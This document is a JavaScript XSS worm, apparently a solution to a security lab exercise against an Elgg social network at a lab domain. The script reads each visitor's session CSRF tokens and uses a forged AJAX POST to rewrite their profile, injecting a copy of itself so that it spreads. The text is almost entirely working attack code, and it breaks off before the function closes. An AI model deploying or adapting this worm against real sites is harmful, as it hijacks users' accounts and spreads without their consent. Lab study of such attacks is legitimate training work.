 <script type="text/javascript" id="worm">
window.onload = function(){
var headerTag="<script id=\"worm\"type=\"text/javascript\">";
var jsCode = document.getElementById("worm").innerHTML;
var tailTag="</"+"script>";
var wormCode = encodeURIComponent(headerTag + jsCode +tailTag);
var userName=elgg.session.user.name;
var guid="&guid="+elgg.session.user.guid;
var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
var token="&__elgg_token="+elgg.security.token.__elgg_token;
var desc ="&description=Samy is my hero" + wormCode +"&accesslevel
[description]=2";
var name="&name="+userName;
var sendurl="http://www.xsslabelgg.com/action/profile/edit";
//Construct the content of your url.
var content=token+ts+name+desc+guid;
var samyGuid=47;
if(elgg.session.user.guid!=samyGuid)
{
//Create and send Ajax request to modify profile
var Ajax=null;
Ajax=new XMLHttpRequest();
Ajax.open("POST",sendurl,true);
Ajax.setRequestHeader("Host","www.xsslabelgg.com");
Ajax.setRequestHeader("Content-Type",
"application/x-www-form-urlencoded");
Ajax.send(content);
}